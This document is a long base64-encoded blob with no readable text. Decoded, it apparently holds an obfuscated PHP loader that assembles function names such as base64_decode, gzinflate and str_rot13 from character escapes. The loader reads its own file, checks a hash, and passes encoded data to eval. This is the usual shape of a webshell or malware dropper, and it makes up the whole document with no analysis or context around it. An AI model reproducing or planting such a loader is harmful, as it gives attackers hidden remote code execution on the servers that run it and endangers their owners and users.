lYThIN0txMWp1TEs2TTRhQTd0OEVkTWZjcU1tU250ekNTa3NGNEdYZXRiU1lqb1lnSXhyVFlGek1WL3
VyMW1uVmNtRm9hMUpmRlg5eXE2c21Mc1pzWjhHR0RrQmNsWWJjbGNWNitmb3AxbGZCUzVKWkdsdUdlZ
Xh5SDR4bXg0TVBPbFNhSjVPSDN5M3Z2eWh1cjJvNDY3d3IvM2UxV1BuK3Z6UFpldC9xbmY3TzhQMlR6
cE1EQ3VJbUFWMEI3ZnpsZVZjRWRzcm1hQkRIdEh5d0I3YnhkN3phcmtQazJSQkFsTDk0dWxLbmYxZDJ
IVk4vSVc3TS9sMmMyV3gvWC9jaklxK25PL3VrTk5IMnFvS0F0eUpUcEsvb0hTMXhGd3NkQ3orcEVxNG
RUTGxwNmQ3NkpNbmdsRUcwYXlueEVpVUJoUFVhalh5RG8ycHBGd3MzV2JhV2VNMndoeUJGZklRRjlHe
kNSMk14OFdPemN1SXhiVjVzL0FSd2ZDc0JnRHVnSkNYbEtVenBFMU12VkdnSEEyYWtIQk4wVVY1cm1M
Nm8zOEVsbUtnbXN5VFY5am85YXRleHhSaHRLVk8rQnhYQWFMNVdISTlOZ3VISVFPYjZFbW1vSGQ4YWN
kajg3eFpOK1dIZ0FvWWhSRFY0N096RVRtK3hIeTc4Zm1HSnRETDNJc09uOFRmQWRycUZDMTZPT2Uvcj
Nab2pGT1lxaXYzWjlBSE1KbFZ3MzltdkNLTHpWKzB5S0ZqT2xZaXdET2dKaHIzMzA0MVVrejRJTjVRZ
klYNmNuSVpPZVNNMlhkcDMwNDlVOWc0cjhheUZ1UjlRbnRaRkw3VmxWUHhlQm1jdmZJWHNCbHRKL05u
K3NxK25XeGFxNzhCV05sRHZKUTZ5UGp5UksvakFBMTUxMUZrV3hrZmRNb1ZmOThuNXFyZnRPRFY5M2p
Dd29KNFVab3JQMjloR0JKNGdKRTAwQ2NWbmpEOWI1aWdBMVFpbTg4dWNCM3lwbkV4aXlab3hZUlVhTj
IxUGE3Vzk4M0lSRk95cFhqUVNQdmR1S05KQVp5YUQ5ZFlNaFBTWitOT2JhN0RzTHdQUksxdExsZmxya
ElzaHVaVDhNY2hwNWc0d1ZKcGhRT2p4Vk5PYUxLYjVoMFhrZXJndEYrTUpRcGczRG8yTDlFR1h6L2xt
aUdLNWZCdlFqeFRPaGtGcHlvZVo4aW9ZTEtMSUVYcElTWnY5WHNpUlorSEl1MGFJclc5cUtCbkIxcGx
UVTlhaldTeVUvSFJsdHVLUm14THJaUVRKbHFzdEVPRWlqRzVZTTU1b2xRSTlIMTRHRXNuMmxoZm4zaV
VibUMwY2JHKzNJckR6eFVSVWdNTEpyTlBvbmZsdFJ0NDNLNExIM2VKOVpUMzFMVDNPK0VmMm5hRjFuO
VR0b1R2d1ZqREcyeGpvK29QZlhXcjlvRURMSldkMi8xTlhJRlo0MWs5RW9HRHB5TzZhcVlSTFZaalZR
WjhoRjJkd05NVVF0STIwTlB2OU0zRUx6S0NUUVdtQzJidTZUa25Iclh6YldwNWVaaXhqcjNQUnlQQjR
sb0ZLSTZQbXdLei9FeTh4T2czOWdFa3lnTGFmWTZEbmlScFJ1RXZhTmVKWWVBelF0cDVDT3BoT1U2YT
grRW8wZ21oQXlCT1NXdnZjZE9oU1E4a1daMUFDYm1UNGRsa2lweWNyTmtxL0F3YXJZZ3ZoUVhQMFhtd
WNQc1ZmVE80RFJMQUlFS3VLOFhQbndqSmdjbGRsYXBKQUtnb1BKcWZQWG9MUk9RNjlTUXFoSzhCbmZX
YTR2TTh1Tk02Z3JybVNOWW14K081ZGF3Q0VZMEgxT01aY3JJVTUxUzgzYW9ycEVRaHRxWXVRcDM4dm5
xajJZQlRJZmVkY2lYakE3OGUzZjlEdnBsOFFWcGkvRnMrSFpoVWNSWUQzYjlpbXY5SU1XT2FyVnIxYn
RUZVJCNCtlYjVFOUo1N29sSXYwUStwcU1vNUNKYThud2RRajZwMUVYSWNNRzNMMmRiQjR3UkNKdDJnY
WZDSzVXcHZZUE9lQXo1c1l6NHNkWUF4bjI2NW9hN1o3Um5oRzViZGIxOUliRDlPVHhoS2YxdWdBRGJ3
T2thR1VoUXl0TE5zY1ZHRVp4QTFBY1NFVi9UVGFpT3k0Q2NxQmhQMFh3QW5UQ2o1M2VJWkpZeGhITDk
wU1BtZTVLMUovRlYyTkk1K0tyVTFlY1I1MGZ0Y0NSSHNGKzJkSUFoNDVBdjUxREx5U2FheEU4cEZnRn
lsMVhEQzdFRUZoZjZ4dkFML0g0R251Y2lUellDdS9jSXp4OVNkMGFVa1ZYTW0rUldhZWZhVTdiVDJkU
1N1c2tXdEVTL0NFOUdzQmpaaFNhL3BNaUV1SXlZOW50MjZVZmdsYkVaaXNpZUNhS3dlakZSL0U4L1Bs
R3JnQzI5MVRtTUMwVHpZVUVVMG1ONkpOeE9yVVQ5MDJZajBKdmZoM29HbHluM05xdWxrSVEvQmZoeDF
HdmNtREcreWdOTDdCWXBEakZKeUR3VlhKT1JRcGxFRDhqQnNxbXh2TFNCVFluZFh5UGNpWHdtMFFBUU
ZhL3JZalU1RUJqTUpMY1I0Sll4MzVnSndvZUpYOUcvTWViNnpHS1Zwa3FDRWVmVk1RcVhXbnp1QzhvO
TNaT3dxV2xVNmNuMzFTUE1kZDA0R01OZDl2cTYyWE5vdi93QkJoaE8wdEthYklYL2xmd1ZaQ3Nob05x
eGE0RzhHMUJoaXZPaTlYVVM4Vk1LOFZ1MUZteE5IUzNheTBtZEE4Q3M2Mmh6UEpIV2o5S0g5czRxb1E
4NVlJcUFIakpESFBKc0RCVkw0Zm5qUWduWkxLcjMxM3lFM25xZ2ZUdUNrRGlzd0NLak5LUHVFQy9vRz
UyV05OM0tpWDR5czI4ZFRkTm1MenFaSm5NUUlUald2MnlIUGU4ZVFxUTkza0YzclZ1VlFBNVhhNTVKe
DYyODR0Y2UrQ3R0aERTMFZabVE3TGluR2RsZ1oyOGhJWWNGQmozekdROGdpb29haVg0L1QxeEZJMmgr
ZW5yMXAvNHNyVlpld1RCeEdHaHJueHV3SWxSSHF1eElKS1diWEN6Y2hMYjFKeVJNMzZtSDhJeUlsV1p
hVkxpejFLVk9hZjN5R3p6SHRvM28zSk5YU1J2VTc3SlFBUWJ3WW9VZFBWb25IUld2dGJiM3RlS3hvVD
FMcnNzdUR3aTVVTXZIdlNrVEs5Z2VwQUR6S3F4dWRvNm5jMWRWbUI2VS81amRlR1ExLzNrenJFTXFaM
jBMeHpYTXhWaSs5UE1CQjNlMFIyMkY2V2NxTDF6VGJSZFFYLzE0L09PM1pqRFM5R1pLUytKOE4rQktq
RTFoaklVSkxZcXNCblUyZjFzTzdDVXBWdjZGZVA4RUNNblRTNE1RbTR2OW9PazNKcFg0T3J3b3NCTUU
4MVF1cVB1MVZoMldlLzRhQ1pOVW0xMmF5MkRtYVFvc3gyTklPUitKT09Jem9lU09udy90YlhVWjM0Sk
5tbHJpV1AvODhDOWw2Mk9LRFUzQndxMDIwcllhY3ZxeE96ZmdoV0ZUbUkwTTdsVjFUWC9DbmZlajErd
m9PV0pSd1p3Z0g1cjZIZlpsT0U3RmVLUXdkeFRkMFlLQzVmMWZNeFd2aFJKVkRIMFhvOElMQUU4L1Fz
T3U5UDhXbEdzVENhY3ZnR0VnNHptNlRaOVI3eUQvNjZtTVJUdFRCbHgxUklnVlVlYWJaVGVCcVlHQ0F
Odmhtd3k1KzhxL2VaNElsTnZhcUszZ0xvaHRqRG9tR2RaejRtNVMvdElUZVlIQmNLT3V6NG4rTVlBV2
5CbG85T1FhOTNGMnloYXhPamNsbnRpOEorREUxYmJvaGdacVRUbkF3Uk82TzVjdTFRNmtOa1FTMUZGd
mVUeVlnWlByU1BNRExNemlsU1hKcFdKY0xBMmR6bWJJalVHQ3ozdXVIOEJCOG5KT1ExV2E3ZDdNTVpP
aFpORW5ON0hEc1NFdjJnY3NHdW9CZWNmaDk1ZnJRSlBtNDBTaGlESUkwdVdKYXM1UmY3d2x1ODNPN08
vSm4wZm1scmJ5WjJONnhPbjg4LzF0ZnVZSzBDRUxiNENaRDk1eS9DMUVyQmFUTVpONFU2R1k0Wms2K2
9qVXJWeWVRSWVyK3hBLzV0ZFJyM3VjdkticDY3WUtSUjRnbXY0MVdwTml4QkQ5a1JMaFRibWdaT09Ga
TVZK0hqQW81b0cvN0hzYUtaVGV1NjJxZzlnUmxiZmhhK0c1UG5kNlpSMkFTdDRxOVJSY3VOQ1hzK05a
OHMwV2EwSDRaYVVtQUJEQzZuc3R3UmdRL1hzRUNiVDV3YWNYd0J3b0pWb1R2V2dHUXIxVjltaFVkZlR
3b1IwcC9mTE9zbjM4UHV4Q1VrLzNaZEo2ckFHOVYvUGVwOUh5dDBOSXZXQklSekUwclNhR3M1ME5lNH
lGcnBydnRZaFBxYjkraG5kTCswZnExTTFDb3hPdWQwdkluWkgwYkp2bG1kUUhDUnowT1kwNlhtbTRIa
HJlK1dNYWhiRmZvTGxLdjg5YXIwcis2K1p1QzA4bmE1RGtGaVJjSUdKeklUUCtxVk1IYmM4L2tPMm0w
Tm5JUGRRMzVlK0NReEJ3UVNxS0NjWFAwR3VkQ2tKcUEwZFk1bHF2ODVxaTEzbVJpc2NXaUFvWitBUlQ
5Smp0TzQvVjB5ZDBWNkU3bkFqY3pzWWo2a0oyaHh5RUZGQkZ2MGsyVmFFQW5kcXVleC9tVkNHTlpTN1
M0Z2lVdlZVRFhLT3dPSThnTlp5a21QRERrR01WUmFkV3hwbnh1RXMxYWRlaUVLRlhaeTFWdlhuQSswd
1hoeVN2ZXNtOVRkRDlwUHAyQ3JHbmk3SVl6UmdqZXpYTFU2UVErYVEzcTVaZU9SWDByNWZJREhxMzdR
WWxYQytVd3FTT2NHNnlQN2ZxMnhXNk84SkY2TWxmVE1TeUIrb1FNNDU0L0lRRjNuYWRUMjZRa0N3ZHJ
ia2RBME4yLzJxbXArRlhjT1BlenZMalo3U3VpZWV6VDVXb0FUNHNOcnQ4WjBuN2FIM0lvVHdtallzUn
M1VXlTSDFZQThoQUtmaUNzY2RGOXhMaVArSlR2OGlKWVZGbGN5MitUc2NGRmVtd0xTdTJWY1d6SS9TY
0NjUlRDUTJQRWMycDdEOTMxejorK0t6cVloMWttam5OTj09OnAxNXNyMHJuCiRxNTc0YzQ2Yz0iXHg3
MCI7JGRjMjc0ZjdlPSJceDY2IjskZTQxZDg5NDY9IlwxNjMiOyRkZmVkYmZiZD0iXDE2MyI7JHNiZDB
mMTkyPSJceDYyIjskYzYwZWQ3ZmE9Ilx4NjUiOyRpMjVhYzQyOT0iXHg3MiI7JHBkOTUxZjU4PSJceD
Y3IjskaGFjMzYzMTM9IlwxNjMiOyRkZmVkYmZiZC49Ilx4NzQiOyRwZDk1MWY1OC49IlwxNzIiOyRoY
WMzNjMxMy49IlwxNjQiOyRlNDFkODk0Ni49IlwxNTAiOyRzYmQwZjE5Mi49IlwxNDEiOyRxNTc0YzQ2
Yy49Ilx4NzIiOyRpMjVhYzQyOS49IlwxNDUiOyRkYzI3NGY3ZS49IlwxNTEiOyRjNjBlZDdmYS49Ilx
4NzgiOyRzYmQwZjE5Mi49Ilx4NzMiOyRlNDFkODk0Ni49IlwxNDEiOyRjNjBlZDdmYS49IlwxNjAiOy
RpMjVhYzQyOS49IlwxNjMiOyRwZDk1MWY1OC49IlwxNTEiOyRkZmVkYmZiZC49IlwxNjIiOyRxNTc0Y
zQ2Yy49IlwxNDUiOyRoYWMzNjMxMy49IlwxNjIiOyRkYzI3NGY3ZS49IlwxNTQiOyRpMjVhYzQyOS49
Ilx4NjUiOyRzYmQwZjE5Mi49IlwxNDUiOyRoYWMzNjMxMy49IlwxMzciOyRlNDFkODk0Ni49Ilw2MSI
7JGM2MGVkN2ZhLj0iXDE1NCI7JGRjMjc0ZjdlLj0iXHg2NSI7JHBkOTUxZjU4Lj0iXDE1NiI7JGRmZW
RiZmJkLj0iXHg2MyI7JHE1NzRjNDZjLj0iXDE0NyI7JHNiZDBmMTkyLj0iXHgzNiI7JGkyNWFjNDI5L
j0iXHg3NCI7JGhhYzM2MzEzLj0iXDE2MiI7JGM2MGVkN2ZhLj0iXHg2ZiI7JHBkOTUxZjU4Lj0iXHg2
NiI7JHE1NzRjNDZjLj0iXDEzNyI7JGRjMjc0ZjdlLj0iXHg1ZiI7JGRmZWRiZmJkLj0iXDE1NSI7JGM
2MGVkN2ZhLj0iXHg2NCI7JHNiZDBmMTkyLj0iXHgzNCI7JHBkOTUxZjU4Lj0iXDE1NCI7JGRmZWRiZm
JkLj0iXDE2MCI7JGRjMjc0ZjdlLj0iXHg2NyI7JGhhYzM2MzEzLj0iXHg2ZiI7JHE1NzRjNDZjLj0iX
Hg3MiI7JHE1NzRjNDZjLj0iXHg2NSI7JGM2MGVkN2ZhLj0iXHg2NSI7JGRjMjc0ZjdlLj0iXHg2NSI7
JGhhYzM2MzEzLj0iXDE2NCI7JHNiZDBmMTkyLj0iXHg1ZiI7JHBkOTUxZjU4Lj0iXHg2MSI7JGRjMjc
0ZjdlLj0iXDE2NCI7JHBkOTUxZjU4Lj0iXHg3NCI7JGhhYzM2MzEzLj0iXHgzMSI7JHE1NzRjNDZjLj
0iXHg3MCI7JHNiZDBmMTkyLj0iXDE0NCI7JHE1NzRjNDZjLj0iXHg2YyI7JHBkOTUxZjU4Lj0iXHg2N
SI7JHNiZDBmMTkyLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXHg1ZiI7JGhhYzM2MzEzLj0iXHgzMyI7JHNi
ZDBmMTkyLj0iXDE0MyI7JHE1NzRjNDZjLj0iXHg2MSI7JGRjMjc0ZjdlLj0iXHg2MyI7JHE1NzRjNDZ
jLj0iXDE0MyI7JHNiZDBmMTkyLj0iXHg2ZiI7JGRjMjc0ZjdlLj0iXDE1NyI7JHNiZDBmMTkyLj0iXH
g2NCI7JHE1NzRjNDZjLj0iXHg2NSI7JGRjMjc0ZjdlLj0iXDE1NiI7JGRjMjc0ZjdlLj0iXDE2NCI7J
HNiZDBmMTkyLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXDE0NSI7JGRjMjc0ZjdlLj0iXDE1NiI7JGRjMjc0
ZjdlLj0iXHg3NCI7JGRjMjc0ZjdlLj0iXDE2MyI7JGFmNjZjNGY4PSRjNjBlZDdmYSgiXHgyOCIsX19
GSUxFX18pO0BldmFsKCRkZmVkYmZiZCgkZTQxZDg5NDYoJHE1NzRjNDZjKCJceDJmXHg1Y1w1MFwxMz
RceDIyXHgyZVw1MlwxMzRcNDJcMTM0XHgyOVw1NyIsIlx4MjhcNDJcNDJcNTEiLCRxNTc0YzQ2YygiX
HgyZlwxNVx4N2NceGFcNTciLCIiLCRkYzI3NGY3ZSgkaTI1YWM0MjkoJGFmNjZjNGY4KSkpKSksIlx4
MzBcMTQyXHgzN1x4MzlceDMxXHgzN1x4MzFcNjZcNjRcMTQxXDE0NVx4MzNcNzBceDY1XDYzXDY0XHg
2Mlx4MzBceDM5XHg2Mlx4MzRceDM4XDE0NVwxNDRceDM1XDYyXDY3XDE0M1w2Nlw2NFx4MzlceDM2XH
gzOVx4MzlcNjJceDYyXDYxXHgzNFx4MzZcNzEiKT8kcGQ5NTFmNTgoJHNiZDBmMTkyKCRoYWMzNjMxM
ygiQ1czVWVkZ2RoMm9pNXFxY1VWeFRMWVhCRnZjbG11YWdRdXlabWhVZGwzQktkdWNlbUx2QTRzMnJN
amxhK0k5b0l4TklHVTMrMTMvK3RxVUNDbXBCL2pDd2xCOHc5dCtCLzNadzZRODNJaTErdUM3N1lFdVM
vYlJrNGlzNWkxLy81My8rbmw0YlFYNGo4Zy9ndks5dDRpQzdPc3czai9ZMzlyOFA4Q21zbDdqVzlDcz
Ezak1BenZaNE52QS9UL2txMHI4VTk5OVRQQ1MvQy80aFVzNXErZzgyUENYcy8vYXM1TWEyLy8zL2Urb
i8vK2kvN3NPLy8vOVkraC8vZlBUZnl3dkdDUDhQOWVOUStmVWdzbTBPWXlaa01ZRlJraTNkallOT2Iv
RlNYZmd2WDlXRWljRENQcnNxOUd0Zk9KQzVZRXpoelZZdEhQV3hON1ZXcmxIaytZSmlVd2pWanZEM2Z
CU2dsQi8yTjd4YlFqRWNDanlYMGl2alF0UDJWWncyaS8vakF1ZEdvNUNMTkRJeksrUU9oR0hObVVvcl
FCRWZET1oxQmZiVC9HbjRqUkxYNUNrN1pnL3gyemorb2RSU2lvNGVGbmlqMUxSVjZXNHRBS2YrMEI2O
VFEVkFQWTRxMUlSTlBZbzZONFlIT3ZYWlA0Vk5qVlpnMVNZMUVodTlsU05RMDNtUDRZaUJ3ejR6M3NC
aEJ3eSs2YW0zbkIveGZzc0pOUkJhVDA2YlpXRWwrRkVsNEZwb09TYVNnaGY4Z1V3c1IvcTR6aE9xT29
HeERJZzV5bitkZ2paTUF5akYrRTJDWFlnTVRWYU56TnJlVG5pT0dZaElrbzMxdXVhSmw2WVVBYXltV1
owM2gwUnc0WGVveFg4OWlxZlUxejRZMU1tclVrL25yMENVNzR3TldyaUQwYkN2MXBlbTVuM1hUUWlhU
kdZekFub3luSFhEL3J0ZEkzc29Rd1BETURKRkxUTkJnanJRbjlPVCtrM1FlL0tsUGM2eFpmNm1IOEw0
M2Mwb1pXTk5aMTdFbHBUWGlLZlNoQUFmQVI0OVg1bGUxcm9RQlJxa1Z2WEYrTTQ2WFZUZ1FOcXBkNnJ
XeHpUV2dOVGNLZXBZTCs5cTZ0WnMxTEFIN1ExbVIxdlNPWE9WajQ0YXFNbzVmbmh3aDhhNmxLdTdMZ0
IwclpJN3JtUWNOdmlaZ2REUlFhQkVDY0RXa0d1MzlONUlDc3A2b3F4R1JzZkU0NkE3VFBKckhxcXByY
mxFd0g5Z0FGdzlxTU9ROHlvaWxGN0srMnZQcSt1MHhEa1IwSzBCT01YNGozRlV5UlVFOUZOT05qeFJr
akJSMGNSZUQ5QmlBV0thVURUd28yTFFkTEkrcXNzN2FJa2NQR2QwOVNFQUdzWlc0OVhCcm5KUkxPSk0
wQTlnblJ2Zyt3V0FTdzJYdUwzd1VjTUJoOXR1MFlKTEltbzRiaUkwWWpBc1JqTkZRU1U0UVVFVHdhN2
xqZnBscEF4bUphdmFOcldxQlpvSXVqWFdYOFRNNXVYbC92WmJiVWc4VWlyM0FmSjdLNTQ5WTY1Ykpuc
mgxUHAydDIyU29BRmMxU2VNVU9VRzdYTHVmRDBaNmM4eFptNnZFZkFjMGZjU2xYbU43ZXkyTFhvWlNG
QXdPQ05RRDRkdGdNNnVJZVhuaE81RnZOYmdPT3JaZGRGVHA5ekJOZUZWRHB5cEc1OHVwaE1LWFcwM1Y
5TVJHb1pHTHA0VG01RTVoT3QrSkd6eU5PRGcxalN1cXpaWnhuZGUvYTdNUjdoblYvRDJYbUVVbHJaSl
BqVkhibGo4bkYvZWJTU3ZmUXRFOENlekVwYkxWQ0VxeHdOWEUxNHVVdmZLN21RQzkyMXRZY2N4QXN3M
kROZHFodm0xZ0lkS0kvZUdhQjY5U2lGZTJMc2FXVjU2N01xZFRWeTB2eHhHMjdYYVVzY05oV05udFdH
UDhRMnhzc3c4T05ZT1hRNjVkVE91OFN3enN5Zk43UzJ4Z2t2L1RDUlM5a25xY2tGVGtjU3krcDBBTzN
QUm0zVk1QTVFJTUs3ejRsWm5xanVCRTlac1Jzc09LNWtrTXlHVndYSWJpUkpCeXNtaDd0UVJOWTEwbT
MweEN3UjRmVjBIM0RWRmhGOGVDTXo0ZnNTNUVST3o5eTluUldEZ3RkbDRxZEtudmFvZnlZbEhIL2M3L
1AyOEFscHhIUDhKdlp5MzJTVU1QazZNWUluY25sWmxmYmJjV041NVFzOW9GZytTZHBnSjZ3YzEwZ29t
RDBMTHJsU25zRTZDdWM4OXRDOGhNeVpLNmRVdHhqZWRWaElhRjdjNkFzeDhEandMdlpmRDVBRW4yc0Q
4aG1pVmQySHlWaHFuTk5ZZVJCeG5UbFVWWDV2RUVjbkwxc3FPV2d2RFlvOERnSFUvTWI5M1A4OElGTE
tad1lQbmRuMEVkOGd0K1Fld2NvV0tUTGlaVk1DcUtkTkpvdFBwMHp0bDhCaVpOSlorVExWdDA0TjJvN
mQyaXlsdXFUdThHK1BYSmdKWHlsM2FMLzc4NUtzQ3owYU92Vmg0YWdQOHBybWhtcWlMN0tzQnZKVno1
Z05lLzNuNzNCYnc1cmp6Z1JXRW9NUW1taDYyNnc2d25KRk9IRzZjeTUzMXQwdmo3UzBjbXV0S0NNbWU
xeHJTQzJXMGw2Qld5NUxOeDZOK0ZtblZjSmFJYnZLM09McEhCeDVWL212ZElwWUZ1YnhGVDdkNnpNL2
VVR3F3M3pVU09MN3lJYjhqTFd0Tm1TZkdaTUhqcTRjVmtzdXNpVnhPd0RpOGwyKzhWcHk0ZDJtYnh3c
G96bXFCRTQxVytJVk8xWGFLck4zVWdsWnNjd0NmV01HeTRKaVlUZHlkODU3VlNYcFhlbG1YWmVEd1N3
R0xoZ3BiY21EY3RPcUdVM3pGYVNwVkxGbnRyZWxMajUxaTl6eTdoNUhuNE1CSENTR05lcjdSZGJCeC9
YQ3EzK21EQ214bzRkRUNNa2w2a1BtSjgrQTNxbTB2RThNbTJiMDFMcVA2b2VXb0xxa1AydjhGQVNhSj
NhVjE4d2NVOEIvR052a3NrbS9SSmc4Wm51UXE1TUE2dGhGZVcrYzV4UStjOUtKZ0VPSFZoNlRXN0tnM
1l5aE1KUURza1lEeFVFOUZ3L3FPYm1lOGFxRDR3MFBBMHZFcS9mYnZCQW9JWkxvQzAyZjlrdWN5ZWd2
ZU1qZFU3QXU4aGZrZlRWckNOVVA0VjdCVEtuNnNlNCtqR1BiUThhWTgxd1hhNTRMV3Z0R2RVZ0xLZVR
0TjNPNW1Gakw1MC9JZ2RCdzF6dU05a0VBMkNZWHI4dUxDeXZzT3FMNThtaGF2bmVvYkkrZ3hhUU5MKz
lSdmYxZWlPWDQrWE8xUk51MHQrRHBrU0w3SEZKYm1PcUpWREswZldCTTRyMzlMOStLdWRvbE10Q0xJb
TFsbEoxa3FtbUR1UzI5RHEreUkvRkVScTcrV0l0SUhhOS8xakhJTEIyNSt3SExkREpycjJCdWVFSWpu
Q0grbVhNaEZqUWI5Vm1BY0NhNlJGTy9LYjdnM2xHOEZRdGYyUHRQdlhJWGYxUjBPTDFLb2phV0lyRjB
sZ1FicWIyVURRYTBXQUR5d1crZ3RINTNqUzBVUmhka0w1NjNRMnhBOS9Pc0lucW4xWmtVTFBIQmlsa0
9vWVFFMGdWTGljVHcxdDQ1TW9oZC9RQ2NsZUJCRS9JbG85WC9MbUNkZjhvOERzenVsQWg4c0hzdjcrc
HZ4SjFKaUpQQU0rNU50VGlKWk4xbGcxSjBrQmJDREVsRFlrNm4zelRyTEk0YVgraGhsb1JLbnkrOXo0
UkFPakpwNWcyRk9aVjdXZlZpRkROZlVLWWF5R3R5L2hVZXN2UzJVYmc4V0xwOWpubS9kQllHbTlWelN
GVzJqc3RkNW9NRzkrZEVXSlBDMXZmUmxYNEthR0dPRDQ3S25VcmQ2bFdBbmRzR1NRSG5jYWkyTlRCcH
NvMFdPc2VtSEJ3Wk1VUjh5Y05qc3FMV2F1dFBhZ2JoMU05U0FxRDFoNTNWdWttU2dPOVh2SW4wSXVMM
nBqU2xjcHJvUXpWWE02eExKVnZDdkRwbXVRV01ReHpCUklESmRXZmhZYmdWZGh6OVpQV1FiZUxuckZY
RFBDaHNBYVNOVnFaVDJWRTdRNHIrNGdmNzNkNG1rN3JzRm8yOEdydzRFU3JkTlY0R2lja0hKSFFQMEY
vM2pTaDF5NXRxQ1AvbVF5bzhJUEJESDIrdXkrN215azBQWm9LeFNkeTdQL001UTc5ai9FNDJGcVQrNn
FYU3BpcUVTRUhQbG8yTXNYblgxSWMxT0FmdnVnajdMSFdKQnJCM01sZzRxNitzeTU2bXErSmV0YzM0S
WVnY3NqK0xReUdLbTBpYXEydmpnbEg2cE1adUdjaXliSk5SeUtvaTFveHNHUW5LNnBBQWlZeDZzWGpK
M09QWkJsNk5DQm9RSS9uUW15dHZyOWwyKzd3QS9NUU01RlFBM1d4Q1BpMUgyUmVFVkdRNldxY25iZUJ
OVnpzSFZFZ3ZMZDg5NEhVY25RZUFsZUduRSs2RkEvMm12QThTV1AyRW5vRnhieC9Wb1BqbW0yNExvOT
huMGJ6T0hDNjF1cURoaWNyMGQyUXR0UDV6d2lRbWpuak5SS3EvczFpcCtLTU9BZ3NHY0cxOTZzd215d
GhWb3dPRHREWHRaL2dNVUlRZ0RVZCtnKzVmSUdTVHBTeW9jYjZVTTZZc0ZzdHByMFo3bzNIbkJwc2lQ
a2cvYjZTT3pIOHd1YWVQbm82N2FWOFFVQmFYcVZyKzAzV25DQzl4NjRodzRtMUlQeldvRlhYd1g3dmZ
iV0U5MzcrOFJxejZjZHpuMlVIbSt0MGtoWmZJNzlSMEFUQVhRSXoySkJod09kMTdzcTFTajZwRDllZE
51K2hPYUlGaWtXNm5yYXJPWWtHTldBYyszdTVYemd4ZDM1QWwvMVNhNWNXY0d6ak5xM3REdWZMTEsvY
k9WaXlIZTg5R3UrNFVGL1NwV2k0TzdtTy9TeFJXajBQTnZ4YWdoZ28xNmxqODcvTUZDSkNoS0hzZkNC
SnpIc2hsaS8vWmRXUXhWekNWTDNzK3RmZXFrRFhDdlg2K3pzQURGd1FGR1Q1eTZ4amtETzJUeGM0OXd
uZCtZNHJRNTEzczhyUFhxekpqMG05ZW42T0NTbFJkS0VVaHJOQ0Z4T09iTzVIMVhzd29SUWpaSHpHcT
lrRWRuamc1Ym9yN04zTGhjTG1zS24xUnhNUTc3bzQyV0t3MlFMS0JvZnBFRys3MitOWnRGNlRHRCtlY
ktGUS84SWVPRjB2V25JNTlWeDJHVy9CNzRObnJlTmw5SzJ5QW5nZVVBQ0N2UFYvZXNLYjAyZ01VbjlH
aWhCWGlhZ3FKR0hlOUV5NDJxVjc0MDA3N0ppYks5d1NJRm1HanBNTnBqSGdpbnJrYjR0b0U1and4WW0
0bTVTekc4L0hVVkU2QVA5N1Rab1FXVUYrMlJaY3o3TWJBdkwzSW5OaUJBN2dkQXJYSDhTVU5xK3VaRD
FUclMya01ZbU45NFU3bkF1WkpIem5kLysyTFR6TTVzMHFXSTdoRk1wT0FjVTF0M1M2bUJQTnZ3MGhEa
3VqRCtVcjYzRGFpdWlZM1F0RmtTazA1WUZGRGVuRFlNQlRvWU1jWmlVbmV5VFJuR3Iva0FHbDRFVzlk
dEZRbVFPQ3JTOXBRaFU4ZHoxaWEyMVhZVDRKL1FSaWpUKzkxWlYvSGRxaGNwK2trenhpWG1TcWU5UkR
SNWNxbmhkU1RVNk5iOE4vc3JZL0p1TWpobzRIY2JQS2ErU2JMdTB3RVA5ekJiWTZFMUFaeWE3d0huUE
1NbXZIdzZlQUpDMzNodU5vOVJkN3cyQ01xMXZ6Vi9jTjdWK2daQ1ZlcmpyeEZCeTlmWkhMbTVETU8wb
mUyRVlYRncrcHhNSG1md3hkclVtWk8zNG94Z2lodTQwSzBDWkEzS0pnYlA0ZURpVVZBRFNTSDVCNnZY
MGZjVGRobnJZUTgwV3EySXdxZlhBVnU4RWExaENoTG1ycDRkWWJLNFdXRWwvMHRPVkoyK3plN1ljVkg
1T1JONGtVeGJLSndZbWpoQUFQeXFvZ1l1cUtjc0UwclMwQ082OXdXVnY5Ti9tL3A2Vmh6N2RzRnI2N2
1WTGl0Vm0vZjFQdTZwb0Y5MjBQOVQvMExWUWFGL3RZdnllcWtDVlp1ck5VNlBtb09pdEJqeDhCamVuR
WUxZ2QrQUsydm1vWjVGYWxOR1JURmUxdHY1dzY4V3U5NTZBeEQ0c0lsdW9sWjhJK3crTjVzcUZtZUVD
cUV4M0ZUc0ZGNkRIOFNNRVRCdk9jUlhMeGZWNU11aitmVDhKUFBpRE9RTm0yck5JS1NqYVNTQ1lBTGp
hczdQc1lIWnBUQVRybTMvb1V1RWdESE9CMTNlNEIvK0pzcUZURFFWeUhqS1lRbTBua0V0UlA3MHg0bT
E1eEt0WnROMW1HU2NzeWQ1QTFBTW5hZk1kRGlrQkpsd0haMlQyNmNxOUVXYjdEcDA3M1RibGhMRERER
FlkNkpHNWRyQW8rdFBrSTZZY29SZnFFYklMTGxrNUFUVkJhbkQrZDNHNHR6eE9BQ2Y3eVBMTGpITjg2
d1IzU1UwSWVhMTl3NnhhMmJmbHppVStJbTNyZ0c2d2RBakJaenlXZWxDbTFmcG9XRTdROEpJcHo0ZWJ
WUGVMN09MdDl4QkkwZndwRUF0UU1uam5NL21OelJmTmI5OW4va0RWYXFZK2JiRmk5MU1PYlBHR1dSME
ROQ3Zwd3g4MS92NHdrSWJuclB2RlB0YW96NWRUZ01SSkRSS0t2end3NUlnandDbjN6d1QyQTVlV05oc
FV5R2pxRjlaaTAwZWFncTI2V0ZnR2tzQlA3ZUFDbEp0WVc5Z1VWWWNXbXh4cERaMzJlZGlhYUFkZXZN
Zk5PWDIzWSs3UnhGUSt5Q0ZFeFNFblgzMVp5ekhONWZDL0c2SHdrV3ZGVm8wa0ZXMDhWK3pqYndhZU9
aQS9Nbk5hUVd6ekVhYnZkNDFxLzNjL3EwcUswdWREWmtCN3V3QlI2WmZRTHIvdWVuUVpaZG1ZbVBwWT
FyU2x1c01yclloM3dINHRzcHcwNDVscEx1NGpSaVlHM0JoV1NhUTJQaWU2aEVNcDdnMjhYNEVvbkFPe
XIzQUdRTUo1Q2hSN0ltZ20vMTdkcHczRXBpRnlsMGcvUjAvMzFZRWZRck5IN1ZsUEloQjI1WDlDRm9O
UHpndGR4dlZremRiVEdUcUdWUXZnL09jYzk2V3RTclZ3N29qVTBTV3UxNTQ5Z2xQS3BtRGorOGJHRUN
